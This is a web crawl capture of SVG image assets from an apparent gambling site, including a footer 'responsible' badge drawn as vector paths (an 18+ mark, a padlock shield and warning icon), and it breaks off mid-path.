<path d="M26.9089 5.81885H15.1924V26.1811H26.9089V5.81885ZM25.3385 9.82936L21.0507 16.929V22.5453C21.0507 22.7379 20.9736 22.9227 20.8365 23.0589C20.6993 23.1952 20.5133 23.2717 20.3194 23.2717C20.1254 23.2717 19.9394 23.1952 19.8022 23.0589C19.6651 22.9227 19.588 22.7379 19.588 22.5453V16.7264C19.5864 16.5919 19.6224 16.4595 19.692 16.3441L23.4178 10.1735H18.1216V10.9037C18.1216 11.0964 18.0445 11.2811 17.9074 11.4173C17.7702 11.5536 17.5842 11.6301 17.3902 11.6301C17.1963 11.6301 17.0103 11.5536 16.8731 11.4173C16.736 11.2811 16.6589 11.0964 16.6589 10.9037V9.45469C16.6589 9.26203 16.736 9.07727 16.8731 8.94104C17.0103 8.80482 17.1963 8.72828 17.3902 8.72828H24.7034C24.8345 8.73 24.9627 8.76632 25.075 8.8335C25.1873 8.90068 25.2796 8.99632 25.3424 9.1106C25.4035 9.2208 25.4352 9.34468 25.4345 9.47048C25.4338 9.59628 25.4008 9.71982 25.3385 9.82936Z" fill="url(#paint0_linear_384_2650)"/>
<path d="M0.550781 5.81885V26.1811H13.7376V5.81885H0.550781ZM7.86396 16.929V22.5453C7.86396 22.7379 7.78691 22.9227 7.64976 23.0589C7.51262 23.1952 7.3266 23.2717 7.13264 23.2717C6.93869 23.2717 6.75267 23.1952 6.61552 23.0589C6.47838 22.9227 6.40133 22.7379 6.40133 22.5453V16.7264C6.39965 16.5919 6.43563 16.4595 6.50525 16.3441L10.2311 10.1735H4.94254V10.9037C4.94254 11.0964 4.86549 11.2811 4.72834 11.4173C4.59119 11.5536 4.40518 11.6301 4.21122 11.6301C4.01726 11.6301 3.83125 11.5536 3.6941 11.4173C3.55695 11.2811 3.4799 11.0964 3.4799 10.9037V9.45469C3.4799 9.26203 3.55695 9.07727 3.6941 8.94104C3.83125 8.80482 4.01726 8.72828 4.21122 8.72828H11.5244C11.6555 8.73 11.7837 8.76632 11.896 8.8335C12.0083 8.90068 12.1005 8.99632 12.1633 9.1106C12.2294 9.2218 12.2642 9.34854 12.2642 9.47763C12.2642 9.60672 12.2294 9.73346 12.1633 9.84465L7.86396 16.929Z" fill="url(#paint1_linear_384_2650)"/>
<path d="M41.5508 4.36607V2.18303C41.5508 1.60406 41.3192 1.04879 40.9071 0.639396C40.4949 0.229998 39.9359 0 39.353 0H2.74858C2.16569 0 1.60667 0.229998 1.1945 0.639396C0.782335 1.04879 0.550781 1.60406 0.550781 2.18303V4.36607H41.5508Z" fill="url(#paint2_linear_384_2650)"/>
<path d="M0.550781 27.6338V29.8169C0.550781 30.3958 0.782335 30.9511 1.1945 31.3605C1.60667 31.7699 2.16569 31.9999 2.74858 31.9999H39.353C39.9359 31.9999 40.4949 31.7699 40.9071 31.3605C41.3192 30.9511 41.5508 30.3958 41.5508 29.8169V27.6338H0.550781Z" fill="url(#paint3_linear_384_2650)"/>
<path d="M41.5508 5.81885H28.364V26.1811H41.5431L41.5508 5.81885ZM34.2376 16.929V22.5453C34.2242 22.7293 34.1411 22.9015 34.0051 23.0272C33.869 23.1528 33.6901 23.2227 33.5044 23.2227C33.3186 23.2227 33.1397 23.1528 33.0037 23.0272C32.8676 22.9015 32.7845 22.7293 32.7711 22.5453V16.7264C32.771 16.5916 32.8083 16.4593 32.8789 16.3441L36.6048 10.1735H31.3008V10.9037C31.3008 11.0964 31.2237 11.2811 31.0866 11.4173C30.9494 11.5536 30.7634 11.6301 30.5695 11.6301C30.3755 11.6301 30.1895 11.5536 30.0523 11.4173C29.9152 11.2811 29.8381 11.0964 29.8381 10.9037V9.45469C29.8381 9.26203 29.9152 9.07727 30.0523 8.94104C30.1895 8.80482 30.3755 8.72828 30.5695 8.72828H37.8826C38.0122 8.72813 38.1395 8.76218 38.2515 8.82695C38.3635 8.89172 38.4561 8.98488 38.52 9.09689C38.5838 9.20891 38.6165 9.33576 38.6148 9.46446C38.613 9.59316 38.5769 9.71909 38.51 9.82936L34.2376 16.929Z" fill="url(#paint4_linear_384_2650)"/>
<defs>
<linearGradient id="paint0_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/footer/responsible.svg
body_size: 5248
content:
<svg width="237" height="34" viewBox="0 0 237 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1631 0.913147C7.21 0.913147 0 8.129 0 17.0893C0 26.0497 7.21 33.2655 16.1631 33.2655C25.0369 33.2655 32.3262 26.0497 32.3262 17.0893C32.3262 8.129 25.0369 0.913147 16.1631 0.913147ZM16.1631 31.6004C8.08154 31.6004 1.58462 25.0982 1.58462 17.0893C1.58462 9.08054 8.08154 2.49905 16.1631 2.49905C24.1654 2.49905 30.7416 9.00125 30.7416 17.0893C30.7416 25.1774 24.1654 31.6004 16.1631 31.6004Z" fill="#FFFFFF"/>
<path d="M8.38086 13.7451H9.51211V21.5994H11.209V12.1121H8.38086V13.7451Z" fill="#FFFFFF"/>
<path d="M17.1266 16.5791C17.4884 16.3621 17.7779 16.145 17.995 15.7832C18.212 15.4215 18.2844 15.0597 18.2844 14.6256C18.2844 14.1915 18.1397 13.8297 17.9226 13.4679C17.7055 13.1062 17.3437 12.8168 16.9096 12.5997C16.4754 12.3827 15.8965 12.3103 15.2453 12.3103C14.5941 12.3103 14.0876 12.3827 13.5811 12.5997C13.1469 12.8168 12.7851 13.1062 12.568 13.4679C12.351 13.8297 12.2062 14.1915 12.2062 14.6256C12.2062 15.4938 12.6404 16.145 13.4363 16.5791C13.0022 16.7962 12.6404 17.0132 12.4233 17.4474C12.2062 17.8091 12.0615 18.2432 12.0615 18.7497C12.0615 19.3285 12.2062 19.7627 12.4957 20.1968C12.7851 20.6309 13.1469 20.9203 13.6534 21.1374C14.1599 21.3544 14.6664 21.4991 15.2453 21.4991C15.8242 21.4991 16.4031 21.3544 16.9096 21.1374C17.4161 20.9203 17.7779 20.6309 18.0673 20.1968C18.3567 19.7627 18.5015 19.3285 18.5015 18.7497C18.5015 18.2432 18.3567 17.8091 18.1397 17.4474C17.9226 17.0856 17.5608 16.7962 17.1266 16.5791ZM14.377 13.9744C14.5941 13.7574 14.9559 13.685 15.3177 13.685C15.7518 13.685 16.0413 13.7574 16.2583 13.9744C16.4754 14.1915 16.6201 14.4809 16.6201 14.915C16.6201 15.2768 16.4754 15.5662 16.2583 15.7832C16.0413 16.0003 15.6795 16.145 15.3177 16.145C14.9559 16.145 14.5941 16.0003 14.377 15.7832C14.1599 15.5662 14.0152 15.2768 14.0152 14.915C14.0152 14.4809 14.1599 14.1915 14.377 13.9744ZM16.4754 19.618C16.186 19.9074 15.8242 19.9797 15.3177 19.9797C14.8112 19.9797 14.4494 19.835 14.1599 19.618C13.8705 19.3285 13.7258 19.0391 13.7258 18.605C13.7258 18.1709 13.8705 17.8091 14.1599 17.5921C14.4494 17.375 14.8112 17.2303 15.2453 17.2303C15.6795 17.2303 16.0413 17.375 16.3307 17.5921C16.6201 17.8091 16.7649 18.1709 16.7649 18.605C16.9096 19.0391 16.7649 19.4009 16.4754 19.618Z" fill="#FFFFFF"/>
<path d="M23.7825 16.0219V13.3313H22.3538V16.0219H20.3406V17.7035H22.3538V20.4781H23.7825V17.7035H25.8606V16.0219H23.7825Z" fill="#FFFFFF"/>
<path d="M88.0855 11.3369C86.967 11.3369 86.0582 12.2596 85.9883 13.4899C85.9883 14.105 85.9883 14.797 85.9883 15.4121H90.2527C90.2527 14.7201 90.2527 14.105 90.2527 13.4899C90.1129 12.2596 89.2041 11.3369 88.0855 11.3369Z" fill="#FFFFFF"/>
<path d="M88.0848 4.64734C88.0848 4.64734 83.5407 7.87675 76.48 4.64734C76.48 4.64734 76.48 10.8755 76.48 15.2583C76.48 19.7179 80.8143 25.6385 88.0848 29.7906C95.3552 25.6385 99.6196 19.7179 99.6196 15.2583C99.6196 10.7986 99.6196 4.64734 99.6196 4.64734C92.6288 7.87675 88.0848 4.64734 88.0848 4.64734ZM91.7899 21.9478H84.3097V15.4889C84.4495 15.4889 84.6593 15.4889 84.7991 15.4889C84.7991 14.8738 84.7991 14.2587 84.7991 13.7204C84.7991 12.1057 85.7778 10.7986 87.1759 10.3373C87.2459 10.3373 87.5954 10.2604 87.9449 10.2604C88.2945 10.2604 88.644 10.2604 88.7139 10.3373C90.3917 10.8755 91.3005 12.1057 91.3005 14.1049V15.412C91.5103 15.412 91.6501 15.412 91.7899 15.4889V21.9478Z" fill="#FFFFFF"/>
<path d="M109.967 14.1819C110.317 13.5668 110.457 12.7979 110.457 12.029C110.457 11.2601 110.317 10.4912 109.967 9.87605C109.618 9.26092 109.198 8.72269 108.569 8.41513C108.01 8.03067 107.381 7.87689 106.682 7.87689C105.983 7.87689 105.354 8.03067 104.794 8.41513C104.235 8.79958 103.746 9.26092 103.396 9.87605C103.047 10.4912 102.907 11.2601 102.907 12.029C102.907 12.7979 103.047 13.5668 103.396 14.1819C103.746 14.797 104.165 15.3353 104.794 15.6428C105.354 16.0273 105.983 16.1811 106.682 16.1811C107.381 16.1811 108.01 16.0273 108.569 15.6428C109.129 15.3353 109.618 14.8739 109.967 14.1819ZM108.639 13.4899C108.429 13.8744 108.15 14.1819 107.87 14.4126C107.521 14.6433 107.171 14.7202 106.682 14.7202C106.262 14.7202 105.843 14.6433 105.493 14.4126C105.144 14.1819 104.864 13.8744 104.724 13.4899C104.515 13.1055 104.445 12.5672 104.445 12.029C104.445 11.4908 104.515 11.0294 104.724 10.5681C104.934 10.1836 105.214 9.87605 105.493 9.64538C105.843 9.4147 106.262 9.33781 106.682 9.33781C107.101 9.33781 107.521 9.4147 107.87 9.64538C108.22 9.87605 108.499 10.1836 108.639 10.5681C108.779 10.9525 108.919 11.4908 108.919 12.029C108.919 12.5672 108.849 13.1055 108.639 13.4899Z" fill="#FFFFFF"/>
<path d="M117.866 7.95374H116.398V13.5667L113.042 7.95374H111.574V16.181H113.042V10.568L116.398 16.181H117.866V7.95374Z" fill="#FFFFFF"/>
<path d="M123.319 14.8737H120.872V8.03046H119.334V16.1809H123.319V14.8737Z" fill="#FFFFFF"/>
<path d="M125.698 8.03046H124.229V16.1809H125.698V8.03046Z" fill="#FFFFFF"/>
<path d="M128.702 10.568L132.058 16.181H133.526V7.95374H132.058V13.5667L128.702 7.95374H127.164V16.181H128.702V10.568Z" fill="#FFFFFF"/>
<path d="M139.259 14.797H136.462V12.6441H138.979V11.3369H136.462V9.33777H139.259V7.95374H134.994V16.181H139.259V14.797Z" fill="#FFFFFF"/>
<path d="M107.31 22.1785C107.031 22.0247 106.611 21.8709 106.122 21.7172C105.772 21.5634 105.493 21.4865 105.283 21.4096C105.073 21.3327 104.933 21.1789 104.794 21.0251C104.654 20.8714 104.584 20.7176 104.584 20.4869C104.584 20.1793 104.654 19.9487 104.864 19.7949C105.003 19.6411 105.283 19.5642 105.563 19.5642C105.912 19.5642 106.192 19.6411 106.332 19.8718C106.541 20.0256 106.611 20.2562 106.681 20.5638H108.289C108.219 19.7949 108.009 19.2567 107.52 18.8722C107.031 18.4878 106.402 18.2571 105.633 18.2571C105.143 18.2571 104.654 18.334 104.304 18.5646C103.885 18.7184 103.605 19.026 103.395 19.4104C103.186 19.7949 103.046 20.1793 103.046 20.6407C103.046 21.1789 103.186 21.5634 103.395 21.8709C103.605 22.1785 103.885 22.4092 104.164 22.563C104.444 22.7167 104.864 22.8705 105.353 23.0243C105.702 23.1012 105.982 23.255 106.192 23.3319C106.402 23.4087 106.541 23.5625 106.681 23.7163C106.821 23.8701 106.891 24.1008 106.891 24.3314C106.891 24.639 106.821 24.8697 106.611 25.0234C106.402 25.1772 106.122 25.331 105.772 25.331C105.423 25.331 105.143 25.2541 105.003 25.0234C104.794 24.7928 104.724 24.5621 104.654 24.2545H103.046C103.046 24.7159 103.186 25.1772 103.395 25.5617C103.605 25.9461 103.955 26.1768 104.374 26.4075C104.794 26.6382 105.283 26.715 105.772 26.715C106.332 26.715 106.821 26.6382 107.171 26.4075C107.59 26.1768 107.87 25.8692 108.079 25.4848C108.289 25.1003 108.359 24.7159 108.359 24.2545C108.359 23.7163 108.219 23.3319 108.009 23.0243C107.87 22.563 107.59 22.3323 107.31 22.1785Z" fill="#FFFFFF"/>
<path d="M111.925 18.3339L109.268 26.4844H110.806L111.296 24.9465H114.232L114.721 26.4844H116.259L113.603 18.3339H111.925ZM111.715 23.6394L112.764 20.2562L113.812 23.6394H111.715Z" fill="#FFFFFF"/>
<path d="M117.308 26.4844H118.776V23.0243H121.153V21.7171H118.776V19.6411H121.852V18.3339H117.308V26.4844Z" fill="#FFFFFF"/>
<path d="M122.9 26.4844H127.234V25.1772H124.438V23.0243H126.885V21.7171H124.438V19.6411H127.234V18.3339H122.9V26.4844Z" fill="#FFFFFF"/>
<path d="M128.144 19.6411H130.171V26.4844H131.639V19.6411H133.597V18.3339H128.144V19.6411Z" fill="#FFFFFF"/>
<path d="M138.91 18.3339L137.372 22.0247L135.764 18.3339H134.086L136.603 23.6394V26.4844H138.071V23.6394L140.588 18.3339H138.91Z" fill="#FFFFFF"/>
<path d="M55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM69.5801 28.7773L62.9678 15.7447L56.4238 2.78978C55.4694 0.927985 53.1518 0.927985 52.1974 2.78978L45.5852 15.8223L38.973 28.8548C38.0186 30.7166 39.2456 33.0439 41.0862 33.0439H67.4669C69.3756 32.9663 70.5344 30.6391 69.5801 28.7773ZM50.7659 15.512H51.3112L52.5383 17.6841V15.512H53.1518V18.615H52.6064L51.3794 16.4429V18.615H50.8341V15.512H50.7659ZM51.3112 21.4077L51.9247 20.0113H52.4701L51.5157 22.0283V23.1143H50.9704V22.0283L50.0842 20.0113H50.6977L51.3112 21.4077ZM48.7209 18.615H48.1756V15.512H48.7209V16.9084L49.7434 15.512H50.4251L49.2662 17.0635L50.4251 18.615H49.7434L48.7209 17.2187V18.615ZM51.0386 27.6136H49.6071V24.5107H50.1524V27.1482H51.0386V27.6136ZM51.9247 27.6136H51.3794V24.5107H51.9247V27.6136ZM55.4694 27.6136H54.9241V25.5967L54.1743 27.6136H53.7653L53.0154 25.5967V27.6136H52.4701V24.5107H53.0836L53.9698 26.8379L54.8559 24.5107H55.4694V27.6136ZM55.3331 22.3386C55.1968 22.5713 55.0604 22.804 54.7878 22.8816C54.5833 23.0367 54.3106 23.1143 54.1061 23.1143C53.8334 23.1143 53.6289 23.0367 53.4244 22.8816C53.2199 22.7264 53.0154 22.5713 52.8791 22.3386C52.7428 22.1059 52.6746 21.7956 52.6746 21.4853C52.6746 21.175 52.7428 20.8647 52.8791 20.6319C53.0154 20.3992 53.1518 20.1665 53.4244 20.0889C53.6289 19.9338 53.9016 19.8562 54.1061 19.8562C54.3788 19.8562 54.5833 19.9338 54.7878 20.0889C54.9923 20.2441 55.1968 20.3992 55.3331 20.6319C55.4694 20.8647 55.5376 21.175 55.5376 21.4853C55.4694 21.8731 55.4013 22.1059 55.3331 22.3386ZM54.9241 18.6926C54.6514 18.6926 54.4469 18.615 54.2424 18.4598C54.0379 18.3047 53.8334 18.1495 53.6971 17.9168C53.5608 17.6841 53.4926 17.3738 53.4926 17.0635C53.4926 16.7532 53.5608 16.4429 53.6971 16.2102C53.8334 15.9775 53.9698 15.7447 54.2424 15.6672C54.4469 15.512 54.7196 15.4344 54.9241 15.4344C55.1286 15.4344 55.4013 15.512 55.6058 15.6672C55.8103 15.8223 56.0148 15.9775 56.083 16.2102C56.1511 16.4429 56.2875 16.7532 56.2875 17.0635C56.2875 17.3738 56.2193 17.6841 56.083 17.9168C55.9466 18.1495 55.8784 18.3047 55.6739 18.4598C55.4013 18.615 55.1968 18.6926 54.9241 18.6926ZM55.8785 20.0113H56.4238V21.9507C56.4238 22.1834 56.492 22.3386 56.5601 22.4161C56.6283 22.4937 56.7646 22.5713 56.9691 22.5713C57.1736 22.5713 57.31 22.4937 57.3781 22.4161C57.4463 22.3386 57.5145 22.1059 57.5145 21.9507V20.0113H58.0598V21.9507C58.0598 22.1834 57.9916 22.4161 57.9235 22.6489C57.8553 22.8816 57.719 22.9592 57.5145 23.0367C57.3781 23.1143 57.1736 23.1143 56.9691 23.1143C56.7646 23.1143 56.5601 23.1143 56.4238 23.0367C56.2875 22.9592 56.1511 22.804 56.0148 22.6489C55.8784 22.4937 55.8785 22.1834 55.8785 21.9507V20.0113ZM56.5601 27.6136H56.0148V24.5107H56.5601V27.6136ZM58.946 24.9761H58.1961V27.6136H57.6508V24.9761H56.901V24.4331H58.8778V24.9761H58.946ZM59.6276 18.615H59.0141L58.4688 16.3653L57.9235 18.615H57.31L56.5601 15.512H57.1736L57.6508 17.9168L58.1961 15.512H58.8096L59.355 17.9168L59.8322 15.512H60.4457L59.6276 18.615ZM55.4013 16.2102C55.2649 16.1326 55.1286 16.055 54.9923 16.055C54.8559 16.055 54.6514 16.055 54.5151 16.2102C54.3788 16.2878 54.3106 16.4429 54.2424 16.5981C54.1743 16.7532 